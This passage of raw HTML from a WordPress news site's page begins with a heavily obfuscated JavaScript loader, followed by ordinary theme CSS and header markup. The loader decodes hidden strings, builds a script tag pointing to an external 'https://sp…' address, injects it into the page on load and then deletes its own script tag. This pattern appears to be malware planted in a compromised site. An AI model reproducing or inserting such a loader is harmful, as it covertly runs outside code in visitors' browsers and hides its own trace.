_0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-46408 single-format-standard wp-theme-Newspaper kodakara-5 global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
